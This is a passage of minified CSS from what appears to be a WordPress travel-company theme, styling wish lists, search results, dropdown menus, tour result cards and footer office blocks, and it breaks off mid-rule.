.taxonomy-overview__title, .wish-list .boxes .box h3, .boxes .box .wish-list h3, .wish-list .boxes .box .h3_headline, .boxes .box .wish-list .h3_headline, .wish-list .boxes .box .block-cta__countries-wrapper, .boxes .box .wish-list .block-cta__countries-wrapper, .wish-list .boxes .box .itinerary-popup__title, .boxes .box .wish-list .itinerary-popup__title, .boxes .box .wish-list h2, .wish-list .boxes .box h2, .wish-list .team-content__bottom, .wish-list .team-content__bottom p, .team-content__bottom .wish-list p {  text-align:center; } @media (max-width:991px) {  .wish-list h2, .wish-list .h2_headline, .wish-list .read-more--team .taxonomy-overview__title, .read-more--team .wish-list .taxonomy-overview__title, .wish-list .boxes .box h3, .boxes .box .wish-list h3, .wish-list .boxes .box .h3_headline, .boxes .box .wish-list .h3_headline, .wish-list .boxes .box .block-cta__countries-wrapper, .boxes .box .wish-list .block-cta__countries-wrapper, .wish-list .boxes .box .itinerary-popup__title, .boxes .box .wish-list .itinerary-popup__title, .boxes .box .wish-list h2, .wish-list .boxes .box h2, .wish-list .team-content__bottom, .wish-list .team-content__bottom p, .team-content__bottom .wish-list p {   padding-right:20px;   text-align:left;  } } .wish-list__counter {  display:block;  margin-bottom:40px;  margin-left:16px;  font-size:16px;  font-weight:400;  font-style:italic;  line-height:1;  color:#50556d; } @media (max-width:575px) {  .wish-list__counter {   margin-bottom:18px;   margin-left:4px;   font-size:12px;  } } .wish-list__tours-wrapper .tour-tile + .tour-tile {  margin-top:47px; } @media (max-width:575px) {  .wish-list__tours-wrapper .tour-tile + .tour-tile {   margin-top:31px;  } } .search-results-form {  padding:240px 0 63px;  background:#000b40; } @media (max-width:1199px) {  .search-results-form {   padding:180px 0 63px;  } } @media (max-width:991px) {  .search-results-form {   padding:140px 0 53px;  } } @media (max-width:767px) {  .search-results-form {   padding:120px 0 35px;  } } @media (max-width:575px) {  .search-results-form {   padding:96px 0 23px;  } } .search-results-form form {  width:100%;  position:relative; } .search-results-form input[type="search"] {  -webkit-appearance:none;  width:100%;  height:82px;  padding-right:40px;  padding-left:0;  font-size:44px;  line-height:1;  color:#ffffff;  letter-spacing:-1px;  border:0;  border-bottom:2px solid #ffffff;  border-radius:0;  outline:0;  background:transparent; } @media (max-width:991px) {  .search-results-form input[type="search"] {   height:62px;   padding-right:30px;   font-size:32px;  } } @media (max-width:767px) {  .search-results-form input[type="search"] {   height:52px;   font-size:27px;  } } @media (max-width:575px) {  .search-results-form input[type="search"] {   height:42px;   padding-right:25px;   font-size:18px;   letter-spacing:0;   border-width:1px;  } } .search-results-form input[type="search"]::placeholder {  line-height:normal;  color:#6b6e80; } .search-results-form label {  pointer-events:none;  position:absolute;  top:16px;  left:0;  margin:0;  font-size:44px;  line-height:48px;  color:#787d96;  transition:.2s; } @media (max-width:1199px) {  .search-results-form label {   font-size:18px;   line-height:18px;  } } .search-results-form label.focused {  top:-15px;  font-size:15px;  line-height:1; } @media (max-width:1199px) {  .search-results-form label.focused {   top:-15px;   font-size:10px;  } } .search-results-form__clear {  -webkit-appearance:none;  display:inline-block;  width:34px;  height:34px;  padding:5px;  position:absolute;  top:50%;  right:-5px;  transform:translateY(-50%);  border:none;  background:0;  cursor:pointer; } @media (max-width:991px) {  .search-results-form__clear {   width:28px;   height:28px;  } } @media (max-width:575px) {  .search-results-form__clear {   width:22px;   height:22px;  } } .search-results-form__clear svg {  pointer-events:none;  display:block;  width:24px;  height:24px; } @media (max-width:991px) {  .search-results-form__clear svg {   width:18px;   height:18px;  } } @media (max-width:575px) {  .search-results-form__clear svg {   width:12px;   height:12px;  } } .search-results-form__summary {  margin-top:31px;  font-size:16px;  font-style:italic;  line-height:32px;  color:#969bb3; } @media (max-width:991px) {  .search-results-form__summary {   margin-top:24px;  } } @media (max-width:575px) {  .search-results-form__summary {   margin-top:17px;   font-size:12px;   line-height:1.2;  } } .found-posts {  padding:87px 0 0; } @media (max-width:991px) {  .found-posts {   padding-top:60px;  } } @media (max-width:575px) {  .found-posts {   padding-top:30px;  } } .found-posts .found-post {  display:flex;  padding-bottom:47px;  margin-bottom:54px; } @media (max-width:991px) {  .found-posts .found-post {   flex-direction:column;   align-items:flex-start;   margin-bottom:39px;  } } @media (max-width:575px) {  .found-posts .found-post {   padding-bottom:35px;   margin-bottom:28px;  } } .found-posts .found-post:not(:last-of-type) {  border-bottom:1px solid #d7d8dc; } .found-posts .found-post__content {  flex:1; } .found-posts .found-post__image {  width:300px;  margin:10px 0 0 100px; } @media (max-width:1199px) {  .found-posts .found-post__image {   margin:10px 0 0 70px;  } } @media (max-width:991px) {  .found-posts .found-post__image {   margin:30px 0 0 0;  } } @media (max-width:575px) {  .found-posts .found-post__image {   margin:18px 0 0;  } } @media (max-width:374px) {  .found-posts .found-post__image {   width:100%;  } } .found-posts .found-post__image img {  width:100%;  max-width:100%; } .found-posts .found-post__image-link {  display:block; } .found-posts .found-post__category-link {  font-size:14px;  font-weight:500;  line-height:16px;  color:#0a66ea;  letter-spacing:.7px;  text-transform:uppercase;  border:0; } @media (max-width:575px) {  .found-posts .found-post__category-link {   font-size:12px;   line-height:12px;  } } .found-posts .found-post__article-title {  margin:2px 0 17px;  font-size:32px;  line-height:40px;  color:#2d374b;  letter-spacing:-.8px; } @media (max-width:991px) {  .found-posts .found-post__article-title {   font-size:26px;   line-height:32px;  } } @media (max-width:575px) {  .found-posts .found-post__article-title {   margin:2px 0 10px;   font-size:18px;   line-height:21px;   letter-spacing:-.45px;  } } @media (max-width:575px) {  .found-posts .found-post__description {   font-size:12px;   line-height:18px;  } } .found-posts + .pagination {  margin-top:80px;  margin-bottom:88px; } @media (max-width:991px) {  .found-posts + .pagination {   margin-top:40px;   margin-bottom:65px;  } } @media (max-width:575px) {  .found-posts + .pagination {   margin-top:30px;   margin-bottom:48px;  } } @media (max-width:374px) {  .found-posts + .pagination {   margin-top:-30px;   margin-bottom:48px;  } } .travelguide-thumb {   margin:0px auto; } .page-template-tpl-destination-with-tours .block-content-links {   padding:50px 0 35px;   } .page-template-tpl-destination-with-tours section.block-content-links h3 {   margin-bottom:0;   color:#c55a11; } .page-template-tpl-destination-with-tours h2 {   text-transform:uppercase;   font-weight:bold;   color:#c55a11; } .page-template-tpl-destination-with-tours section.block-content-links.block-content-links-text .container {   padding:0 50px; } .page-template-tpl-destination-with-tours section.block-content-links h4 {   color:#c55a11; } .page-template-tpl-destination-with-tours .gform_wrapper textarea {   height:86px;   padding:0 0 0 15px; } .page-template-tpl-destination-with-tours section.block-content-links.block-content-links-text {   padding-top:60px; } .page-template-tpl-destination-with-tours .content-column.last_column {   padding-right:0;   padding-left:48px; } @media (max-width:599px) {  .page-template-tpl-destination-with-tours .content-column.last_column { padding-left:0px;  } } .page-template-tpl-destination-with-tours .content-column.one_third ul {   margin:0; } @media (max-width:599px) {  .page-template-tpl-destination-with-tours .block-content-links .one_third img{ margin:0 100% 19px 0;  } } .page-template-tpl-destination-with-tours .content-column.one_third ul li:before{   display:none; } .page-template-tpl-destination-with-tours .gform_fields label{   display:none; } .page-template-tpl-destination-with-tours .content-column.one_third ul li {   background-image:url(/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/tick.png.webp);   background-repeat:no-repeat;   display:block;   margin-bottom:0px;   padding-left:25px;   line-height:35px;   background-position:left 9px; } .single-destination .content-column.two_third ul li:before{   display:none; } .single-destination .content-column.two_third ul {   margin:0 0 32px; } .single-destination .content-column.two_third ul li {   background-image:url(/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/tick-green.png.webp);   background-repeat:no-repeat;   display:block;   margin-bottom:0px;   padding-left:25px;   line-height:35px;   background-position:center left;   color:#FFF; } .page-template-tpl-besttime .content-column.two_third ul li {   background-image:url(/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/tick-green.png.webp);   background-repeat:no-repeat;   display:block;   margin-bottom:0px;   padding-left:25px;   line-height:35px;   background-position:center left;   color:#FFF; } .page-template-tpl-homepage-php .content-column.two_third ul li:before{   display:none; } .page-template-tpl-homepage-php .content-column.two_third ul {   margin:0 0 32px; } .page-template-tpl-homepage-php .content-column.two_third ul li {   background-image:url(/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/tick-green.png.webp);   background-repeat:no-repeat;   display:block;   margin-bottom:0px;   padding-left:25px;   line-height:35px;   background-position:left 10px;   color:#FFF; } .page-template-tpl-besttime h6 {   font-size:18px;   font-weight:600;   color:#9e9e9e; } .page-template-tpl-besttime .trustpilot-widget {   display:none; } .page-template-tpl-besttime h1 {   text-align:center; } @media (max-width:767px) {  .page-template-tpl-besttime h1 {   display:flex;   align-items:flex-end;  } } .page-template-tpl-besttime h3 {   font-size:32px; } @media (max-width:991px) {  .page-template-tpl-besttime h3 {   font-size:24px;   line-height:30px;   font-weight:500;  } } ul#menu-topmenu {   margin-bottom:0; } ul#menu-topmenu li {   display:inline-block;   vertical-align:middle;   margin-right:25px; } ul#menu-topmenu li a {   color:#fff;   font-size:13px;   font-family:"ff-dax-pro-wide", sans-serif;   padding-left:6px;   padding-bottom:0;   vertical-align:middle;   border:none; } ul#menu-topmenu li.fa {   font-size:13px;   margin-bottom:0; } .topbar-search input.search-field {   font-size:14px;   padding:0 10px;   border-radius:5px;   line-height:32px;   border:none;   color:#000; width:100%; padding-left:26px; height:30px; } .topbar-search {   position:relative;   width:25%;   text-align:right; } @media (max-width:991px) {  .topbar-search {   width:21%;  } } .topmenu-bar {   width:100%;   text-align:right; } @media (max-width:1040px) {  .topmenu-bar {   width:50%;  } } @media (max-width:979px) {  .topmenu-bar {   width:49%;  } } @media (max-width:823px) {  .topmenu-bar {   width:45%;  } } @media (max-width:767px) {  .topmenu-bar {   width:100%;  } } .topbar-search button.search-submit {   background:transparent;   border:none;   position:absolute; top:0px; left:0; display:flex; z-index:1; } @media (max-width:767px) {  .topbar-search button.search-submit {   top:0px;  } } .topbar-search button.search-submit svg {   width:15px;   height:13px;   filter:opacity(0.5); } .topbar-search label {   display:block;   margin-bottom:.2rem; } .contact a {   font-weight:800;   font-family:"ff-dax-pro-condensed", sans-serif;   font-size:18px; } .wish-list .fa {   color:#c72d22; } .contact span.flag {   vertical-align:top; } .footer-newsletter {   padding-left:4%; } .footer-logos-main img {   width:80%;   margin:0px auto; } .footer-lnks-menu li:after {   position:absolute;   content:"";   background:#fff;   height:10px;   width:1px;   top:11px;   margin-left:10px; } .footer-lnks-menu li:last-child:after { display:none; } .footer-lnks-menu li {   display:inline-block;   margin-right:15px;   line-height:normal;   position:relative; } .footer-lnks-menu {   padding:0; margin-bottom:10px; } .footer-lnks-menu li a {   color:#fff;   font-size:14px; } .officees {   display:flex;   margin-right:0;   padding-right:0;   margin-bottom:15px; } .office-logo {   width:15%; } .office-address {   width:100%;   padding:0 10px; } .office-address h3 {   color:#f99710;   font-size:17px;   line-height:normal;   margin-bottom:3px;   font-weight:normal;   letter-spacing:0px; } .office-address h4 {   color:#f99710;   font-size:14px;   line-height:normal;   margin-bottom:8px;   letter-spacing:0.5px; } .office-address h4 a {   color:#FFF;   font-style:italic;   font-size:14px; } .office-address p {   font-size:11px;   line-height:19px;   color:#FFF; } .office-timing {   font-size:11px;   line-height:17px;   width:100%; } .our-offices {   border-bottom:2px solid #040a2c;   margin-bottom:20px; } .tour-plan li {   width:32%;   display:inline-block;   padding:10px 0px 10px 10px;   margin-bottom:10px; } .tour-plan h4 {   font-size:20px; } .tour-plan img {   margin-right:10px;   margin-bottom:10px; } @media (max-width:767px) {  .tour-plan li {   width:99%;  } } @media (min-width:1200px){ .footer-bottom .container {   max-width:1170px; } }  .cbp-hsmenu-wrapper { position:relative; }  .cbp-hsmenu-wrapper ul { list-style:none; padding:0; margin:0 auto; }  .cbp-hsinner { position:relative; z-index:100; } .cbp-hsmenu-wrapper .cbp-hsmenu { width:100%; margin:0 auto; padding:0; text-align:center; } .cbp-hsmenu > li { margin-left:1em; display:inline-block; width:31.6%; vertical-align:top; } @media (max-width:1199px) { .cbp-hsmenu > li {  width:30.6%; } } @media (max-width:991px) { .cbp-hsmenu > li {  width:29.6%; } } .cbp-hsmenu > li:first-child { margin-left:0; } .cbp-hsmenu-main {   width:100%; } .cbp-hsmenu > li > a {   color:#000;   font-size:18px;   line-height:3em;   display:block;   position:relative;   z-index:10000;   outline:none;   background:#fff;   padding:0 20px;   border:1px solid #000;   border-radius:5px;   text-transform:uppercase; } button.btn.searchbutton {   background:#ce8014;   color:#fff;   display:block;   line-height:2.5em;   width:100%;   font-weight:700; } .no-touch .cbp-hsmenu > li > a:hover, .no-touch .cbp-hsmenu > li > a:focus, .cbp-hsmenu > li.cbp-hsitem-open > a { color:#02639d; }  .cbp-hsmenu > li > a:not(:only-child):after { display:inline-block; font-family:'FontAwesome'; speak:none; font-style:normal; font-weight:normal; font-variant:normal; text-transform:none; line-height:1; -webkit-font-smoothing:antialiased; content:"\f103"; font-size:80%; margin-left:8em; opacity:1; vertical-align:middle; } @media (max-width:1199px) { .cbp-hsmenu > li > a:not(:only-child):after {   margin-left:5em; } } @media (max-width:991px) { .cbp-hsmenu > li > a:not(:only-child):after {   margin-left:1em; } } .cbp-hsmenu > li.cbp-hsitem-open > a:not(:only-child):after { content:"\f102"; }  li.cbp-hsitem-open {   border-bottom:5px solid #f99710;   margin-bottom:0px;   padding-bottom:10px; } @media (max-width:823px) {  li.cbp-hsitem-open { border-bottom:0; margin-bottom:0px; padding-bottom:0px; } } li.cbp-hsitem-open:after {   position:absolute;   content:"";   width:20px;   height:10px;   top:100%;   z-index:9999;   border-left:13px solid transparent;   border-right:13px solid transparent;   border-top:20px solid #f99710; } @media (max-width:823px) {  li.cbp-hsitem-open:after {   display:none;  } } @media (max-width:823px) {  .cbp-hssubmenu {   border-top:5px solid #f99710;  } }  .cbp-hssubmenu {   position:absolute;   left:0;   top:100%;   margin:0;   width:100%;   background:#0c1547;   z-index:0;  min-height:400px;   text-align:center;   visibility:hidden; } .cbp-hssubmenu:before, .cbp-hssubmenu:after {  content:" ";  display:table; } .cbp-hssubmenu:after {  clear:both; }  .cbp-hssubmenu > li { width:30%; display:inline-block; vertical-align:top; box-shadow:-28px 0 0 -27px #ddd, 0 -28px 0 -27px #ddd; opacity:0; -webkit-transition:opacity 0.1s 0s; -moz-transition:opacity 0.1s 0s; transition:opacity 0.1s 0s; }  .cbp-hssubmenu > li:nth-child(-n+6) { box-shadow:-28px 0 0 -27px #ddd; }  .cbp-hssubmenu > li:nth-child(6n+1) { box-shadow:0 -28px 0 -27px #ddd; }  .cbp-hssubmenu > li:first-child { box-shadow:none; } .cbp-hssubmenu > li a { display:block; text-align:center; color:#a2a2a2; outline:none; padding:2em 1em 1em 1em; } .no-touch .cbp-hssubmenu > li a:hover, .no-touch .cbp-hssubmenu > li a:focus { color:#888; } .cbp-hssubmenu > li a img { border:none; outline:none; display:inline-block; margin:0; max-width:100%; -webkit-transition:opacity 0.2s; -moz-transition:opacity 0.2s; transition:opacity 0.2s; } .no-touch .cbp-hssubmenu > li a:hover img { opacity:0.5; } .cbp-hssubmenu > li a span { display:block; min-height:3em; margin-top:0.4em; } .cbp-hsmenu > li.cbp-hsitem-open .cbp-hssubmenu { z-index:1000; visibility:visible; } .cbp-hsmenu > li.cbp-hsitem-open .cbp-hssubmenu > li { opacity:1; -webkit-transition:opacity 0.5s 0.1s; -moz-transition:opacity 0.5s 0.1s; transition:opacity 0.5s 0.1s; }  .cbp-hsmenubg { background:#f7f7f7; position:absolute; width:100%; top:100%; left:0; z-index:0; height:0px; } .no-touch .cbp-hsmenubg { -webkit-transition:height 0.3s; -moz-transition:height 0.3s; transition:height 0.3s; } .cbp-hsmenu-main h4 {   color:#c8d739;   margin-bottom:25px; } .cbp-hsmenu-main h4 span {   color:#FFF; } @media (max-width:991px) {  .cbp-hsmenu-main h4{   font-size:28px;   line-height:32px;  } } @media (max-width:575px) {  .cbp-hsmenu-main h4{   font-size:22px;   line-height:26px;  } } .cbp-hsmenu-main {   width:100%;   z-index:8;   background:#0c1547;   text-align:center;   color:#fff;   padding:30px 45px 40px 45px;   margin-top:-80px;   position:relative; } .filtercont {   border:1px solid #bbbbbb;   border-radius:5px;   position:relative; } .filtercont img {   border-radius:5px;   height:166px; } .row.cbp-hssubmenu {   padding:30px 20px 0 20px;   box-shadow:0 19px 35px rgba(0,0,0,.11); } h3.h4_headline.dest_name {   margin-top:-50px;   color:#fff;   font-size:17px;   text-align:left;   padding:0 10px;   font-weight:500;   line-height:normal;   position:absolute;   width:88%;   background:transparent;   z-index:99; } .cbp-hsmenu-wrapper .filtercont ul {   display:inline-block;   width:45%;   margin:2px 0; } .cbp-hsmenu-wrapper .filtercont ul li {   margin-bottom:0;   line-height:normal;   padding-left:10px;   font-size:13px;   color:#000; } .row.cbp-hssubmenu h5 {   width:100%;   margin-bottom:25px;   color:#FFF; } .cbp-hsmenu-wrapper .filtercont ul li:before {   top:5px;   color:#d44a4c;   width:6px;   height:6px;   left:-5px; } .cbp-hssubmenu.select5country {   border:1px solid #bbb;   border-radius:8px;   top:auto;   padding:30px 5px 30px 10px; } .select5country .children-checkboxes-wrapper__choices {   column-count:1;   text-align:left;   width:36%;   display:inline-block;   vertical-align:top;  margin-bottom:30px; } .select5country .children-checkboxes-wrapper__choice label {   margin-bottom:15px;   font-size:16px;   line-height:1.2; } .countrymap {   display:inline-block;   width:58%;   padding-left:10px; } @media screen and (max-width:65em){ .cbp-hsmenu-wrapper {  font-size:80%; } } @media screen and (max-width:51.4375em){ .cbp-hsmenu-wrapper {  font-size:100%; } .cbp-hssubmenu {   min-height:auto; } .officees {   display:block;   margin-right:0;   padding-right:0;   margin-bottom:15px;   width:100%;   max-width:100%;   flex:auto; } .office-address {   width:100%;   padding:10px 0; } ul#menu-topmenu li a {   font-size:13px; } ul#menu-topmenu {   margin-bottom:0;   padding-left:0; } .row.cbp-hssubmenu {   padding:30px 0px 0 0px; } .cbp-hsmenu > li > a:not(:only-child):after {   right:20px;   position:absolute;   top:20px; } h3.h4_headline.dest_name {   margin-top:-35px;   padding:0 20px;   margin-bottom:0;   padding-bottom:0; } .cbp-hsmenu-main {   padding:30px 15px 40px 15px;   margin-top:0; } .hero-home h1 span {   font-size:20px;   line-height:30px; } .cbp-hsmenu > li {   width:100%; } .topbar-search button.search-submit {   line-height:30px; } ul#menu-topmenu li {   margin-right:5px; } .topbar-search {   width:30%; } .topmenu-bar {   margin-bottom:0px; } .header-top {   height:auto;   width:100%;   padding:0;   display:flex;   padding-bottom:4px; } .wish-list-blue {   width:20%; } .cbp-hsmenu-wrapper .cbp-hsmenu {  padding:0;  max-width:none;  width:100%; } .cbp-hsmenu > li {  border-top:0px solid rgba(255,255,255,0.5);  text-align:center;  margin:0 auto;  display:block; } .cbp-hsmenu > li:first-child {  border-top:none; } .cbp-hsmenu > li > a {  display:block; } .cbp-hsmenu > li > a:not(:only-child):before {  line-height:1.8;  right:0;  position:absolute;  font-size:200%; } .cbp-hsmenubg {  display:none; } .cbp-hssubmenu {   background:#0c1547;  position:relative;  overflow:hidden;  height:0; }  .cbp-hsmenu > li.cbp-hsitem-open .cbp-hssubmenu {  height:auto; }   .cbp-hssubmenu > li {  width:30%; }   .cbp-hssubmenu > li:nth-child(-n+6), .cbp-hssubmenu > li:nth-child(6n+1) {  box-shadow:-28px 0 0 -27px #ddd, 0 -28px 0 -27px #ddd; }   .cbp-hssubmenu > li:nth-child(-n+3) {  box-shadow:-28px 0 0 -27px #ddd; }   .cbp-hssubmenu > li:nth-child(3n+1) {  box-shadow:0 -28px 0 -27px #ddd; } } @media screen and (max-width:25em){  .cbp-hssubmenu > li {  width:100%;  display:block; }  .cbp-hsmenu-wrapper .cbp-hssubmenu > li {  box-shadow:0 1px #cecece;  text-align:left; }  .cbp-hssubmenu > li a {  text-align:left;  line-height:50px;  padding:0.4em 1em; }  .cbp-hssubmenu > li a img {  float:left;  max-height:50px; }  .cbp-hssubmenu > li a span {  min-height:0;  margin:0; } }  .select5country [type="checkbox"]:not(:checked), .select5country [type="checkbox"]:checked { position:absolute; left:-9999px; } .select5country [type="checkbox"]:not(:checked) + label, .select5country [type="checkbox"]:checked + label { position:relative; padding-left:1.95em; cursor:pointer; }  .select5country [type="checkbox"]:not(:checked) + label:before, .select5country [type="checkbox"]:checked + label:before { content:''; position:absolute; left:0; top:0; width:1.25em; height:1.25em; border:2px solid #333; background:#fff; border-radius:0px; } .select5country [type="checkbox"]:not(:checked) + label:after, .select5country [type="checkbox"]:checked + label:after {   content:url(/wp-content/themes/southAmericaTravel/images/icons/checkmark.svg);   position:absolute;   top:0em;   left:0em;   padding:0;   background:#6fb41d;   font-size:14px;   line-height:1.4;   color:#fff;   height:1.25em;   width:1.25em;   transition:all .2s;   text-align:center; } .select5country [type="checkbox"]:not(:checked) + label:after { opacity:0; transform:scale(0); } .select5country [type="checkbox"]:checked + label:after { opacity:1; transform:scale(1); } .children-checkboxes-wrapper__choices.select5country p {   margin-bottom:10px; } .select5country label {   font-size:14px;   color:#000;   line-height:normal;   display:block;   margin-bottom:15px; } .home .tours-grid__title {   width:100%;   text-align:center;  font-size:48px; } @media (max-width:991px) { .home .tours-grid__title {  font-size:32px;  line-height:36px;   } } .home .tours-grid{   padding:50px 0 50px 0; } @media (max-width:575px) {  .home .tours-grid{   padding:30px 0 50px 0;  } } .filtercont:before {   content:"";   position:absolute;   background:rgba(0,0,0,0.5);   width:100%;   height:100%;   z-index:9;   top:0;   left:0;   display:block; } .read-more__right {   margin-bottom:20px; } .free-tour-guide-download .alignleft {   float:left;   margin:15px 64px 0 0; } .cbp-hsmenu a.btn.searchbutton:hover {   color:#fff; } .read-more__content p {   margin-bottom:0; } .c-btn-wrapper.align-center.SeeAllArticles {   } .home-customize {  position:absolute;   left:0;   right:-60px;   text-align:right;   margin-left:auto;   margin-right:auto;   height:0px; } @media (max-width:1199px) {  .home-customize {   display:none;  } } .home-customize .sticky-nav__customize:after {   content:"";   position:absolute;   bottom:-14px;   left:0;   width:0;   height:0;   border-width:14px 80px 0 80px;   border-style:solid;   border-color:#ce8014 transparent transparent transparent; } .home-customize .container{   height:0px; } .page-content .home-customize > a {   position:relative;   display:inline-block;   width:240px;   height:45px;   font-size:20px;   text-align:center;   color:#fff;   text-transform:uppercase;   background:#ce8014;   line-height:50px;   border:none;   text-decoration:none;   box-shadow:none;   padding:0;   font-weight:800; } h2.h3_headline a {   color:#152374;   font-size:48px; } @media (max-width:991px) { h2.h3_headline a {  font-size:32px;  line-height:36px; } } @media (max-width:991px) { h2.h3_headline {  font-size:32px;  line-height:36px; } } section.custom-tour-info {   padding:0px 0 0 0; } @media (max-width:991px) {  section.custom-tour-info {   padding:50px 0 0 0;  } } @media (max-width:782px) {  section.custom-tour-info {   padding:50px 0 0 0;  } } @media (max-width:767px) {  section.custom-tour-info {   padding:20px 0 0 0;  } } @media (max-width:575px) {  section.custom-tour-info {   padding:14px 0 0 0;  } } .custom-steps {   width:90%;   text-align:center;   margin:0px auto;   margin-bottom:20px; } .browsetour {   text-align:center;   margin:30px 0 0 0; } @media (max-width:575px) {  .browsetour {   margin:10px 0 0 0;  } } .browse-icon {   margin-bottom:20px; } @media (max-width:575px) {  .browse-icon {   display:inline-block;   text-align:center;   margin-bottom:10px;  } } .browse-icon .fa {   color:#c12c21;   font-size:40px;   border:1px solid;   padding:10px;   border-radius:100%;   background-color:#FFF; } @media (max-width:575px) {  .browse-icon .fa {   font-size:20px;   padding:5px;  } } .select-icon {   margin-bottom:20px; } @media (max-width:575px) {  .select-icon {   display:inline-block;   text-align:center;   margin-bottom:10px;  } } .select-icon .fa {   color:#0f6bb4;   font-size:40px;   border:1px solid;   padding:10px;   border-radius:100%;   background-color:#FFF; } @media (max-width:575px) {  .select-icon .fa {   font-size:20px;   padding:5px;  } } .request-icon {   margin-bottom:20px; } @media (max-width:575px) {  .request-icon {   text-align:center;   margin-bottom:10px;  } } .request-icon .fa {   color:#3a8e3e;   font-size:40px;   border:1px solid;   padding:10px;   border-radius:100%;   background-color:#FFF; } @media (max-width:575px) {  .request-icon .fa {   font-size:20px;   padding:5px;  } } .browsetour .fa {   width:62px;   height:62px; } @media (max-width:575px) {  .browsetour .fa {   width:32px;   height:32px;  } } .browsetour h4 {   font-size:23px;   font-weight:600;   line-height:normal;   color:#222222; } @media (max-width:991px) {  .browsetour h4 {   font-size:18px;  } } @media (max-width:575px) {  .browsetour h4 {   display:inline-block;   padding:0px;   vertical-align:text-top;   font-size:14px;  } } @media (max-width:374px) {  .browsetour h4 {   font-size:14px;   padding:0px;  } } .browsetour h3 {   font-size:23px;   text-transform:uppercase;   letter-spacing:1px;   color:#222222;   line-height:normal;   margin-bottom:0; } @media (max-width:991px) {  .browsetour h3 {   font-size:18px;  } } @media (max-width:575px) {  .browsetour h3 {   padding-right:0px;   vertical-align:text-top;   font-size:14px;   min-width:92px;  } } @media (max-width:374px) {  .browsetour h3 {   font-size:13px;   padding-right:0px;   min-width:100px;  } } @media (max-width:575px) {  .progress-steps {   margin:0px auto;   width:30%;  } } @media (max-width:400px) {  .progress-steps { } } .progress-steps:after {   content:"";   position:absolute;   background:#222;   height:1px;   width:320px;   top:50%;   left:50%;   margin-left:30px;   margin-top:-30px; } @media (max-width:991px) {  .progress-steps:after {   width:75%;  } } @media (max-width:599px) {  .progress-steps:after {   width:90%;   margin-left:30px;  } } @media (max-width:575px) {  .progress-steps:after {   width:100%;   margin-left:16px;  } } .progress-steps:last-child:after { display:none; } section.filter-area-section {   background:#0c1547;   text-align:center;   padding:70px 0;   margin:70px 0 0 0; } .homefilters.desti-single {   padding:50px 0 0;   display:block; } @media (max-width:823px) {  .homefilters.desti-single {   padding:0;  } } .homefilters.desti-single .cbp-hsmenu-main {   background:none;   padding-top:0;   padding-bottom:0; } .sticky-nav__contact {   display:none; } .homewarp{   position:relative; } .destinations {   display:flex;   flex-wrap:wrap;   margin:0px;   padding:0px 0px 20px 10px; } @media (max-width:767px) {  .destinations {   padding:0px 0px 20px 0px;  } } .cbp-hssubmenu .tour-customizer__image-button {   flex:1 1 calc(25% - 14px);   width:320px;   height:100px;   max-width:calc(25% - 14px);   position:relative;   margin:0 7px 16px;   background-repeat:no-repeat;   background-position:center;   background-size:cover;   cursor:pointer; } .home-reviews {   margin-top:40px;   margin-bottom:40px; } .result-image {   width:32%;   display:inline-block;   vertical-align:top;   border-radius:5px; } .result-image .tours-grid__item:after{   border-radius:5px; } .result-box {   border:1px solid #e7e3e3;   display:flex;   margin-top:10px;   border-radius:5px;   margin-bottom:40px; } .topbar-sorting {  margin-top:20px; } .topbar-sorting .totalfilter {   display:inline-block;   width:100%;   text-align:left;   font-size:14px; } .topbar-sorting .totalnimer {   display:inline-block;   font-size:14px;   text-align:right; width:49%; } .result-box .result-quote-box li {   font-size:14px;   line-height:normal;   margin-bottom:10px;   padding-bottom:0;   padding-left:0;  font-weight:500; } .result-box .result-quote-box li img {   margin-right:6px; } .result-quote-box {   width:25.48%;   display:inline-block;   vertical-align:top;   background:#e7e3e3;  padding:20px 15px 0 20px;  border-left:1px solid #e7e3e3;  position:relative; } @media (max-width:991px){   .result-box .result-quote-box {  display:none;   } } span.price {   font-size:22px; } .customize-title {   font-size:17px;   text-align:center;   color:#ce8014;  margin-bottom:15px;   display:block;   font-weight:600; } .result-image .tours-grid__item {   padding-bottom:135%;   margin-bottom:0;   border-radius:5px; } .result-quote-box ul {   margin-left:0; } .result-quote-box ul li:before {   display:none; } .price-box {   font-weight:bold;   line-height:normal;   text-align:center;   margin-bottom:20px;   font-size:23px; } .result-content {   display:inline-block;   width:49%;   padding:10px 15px; } @media (max-width:991px){  .result-content {   width:67%;  } } @media (max-width:400px){  .result-content {   padding:10px 5px 10px 15px;  } } .result-content .tour-hero__destinations .destination-link {   background:#FFF;   border:1px solid #e7e3e3; } h5.tours-title {   font-size:20px;   font-weight:800;   color:#212121;   margin-bottom:5px;   line-height:28px; } @media (max-width:575px){  h5.tours-title {   font-size:16px;   line-height:22px;  } } .result-content ul li {   font-size:14px;   padding-bottom:0;   margin-bottom:0px;   line-height:25px; } span.tour-tile__days {   font-size:16px;   margin-bottom:10px;   display:block;   font-weight:800;   line-height:normal; } @media (max-width:575px){  span.tour-tile__days {   font-size:12px;   line-height:16px;   font-weight:400;  } } .fromprice {   font-size:15px;   vertical-align:middle;   font-weight:bold; } .result-content ul {   margin-left:0; } @media (max-width:991px) {  .result-content ul {   display:none;  } } .result-content ul li:before{   display:none; } .result-quote-box {   width:220px;   display:inline-block;   vertical-align:top;   border-radius:0 5px 5px 0; } @media (min-width:992px) {  .result-content .read-more__buttons-flex {   display:block;   flex-wrap:wrap;   margin:0px 0px 0;   text-align:center;  } } .result-content .c-btn-secondary {   position:relative;   color:#ce8014;   border:1px solid #ce8014;   background:transparent;   border-radius:5px;   line-height:14px;   font-size:14px;   padding:12px; } .result-quote-box .read-more__buttons-flex {   display:block;   flex-wrap:wrap;  text-align:center;   position:absolute;   bottom:0;   margin:10px 20px; } .result-quote-box .c-btn.c-btn-primary {   position:relative;   color:#fff;   border:1px solid #ce8014;   background:#ce8014;   border-radius:5px;   line-height:14px;   font-size:14px;   padding:12px; } .result-content ul li {   background-image:url(/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/tick-green.png.webp);   background-repeat:no-repeat;   display:block;   margin-bottom:0px;   padding-left:25px;   line-height:30px;   background-position:0 10px; } .result-sidebar h5 {  background:#609223;   font-size:15px;   color:#fff;   line-height:50px;   padding-left:20px; } .result-sidebar h5 img {   margin-right:12px; } .result-sidebar h4 {   text-align:center;   color:#ce8014;   font-size:24px;   font-weight:700;   padding-bottom:2px; } .result-sidebar .destinations {   text-align:center;   display:block; } .result-sidebar {   border:1px solid #e7e3e3;   margin-top:30px; } .custom-steps p {   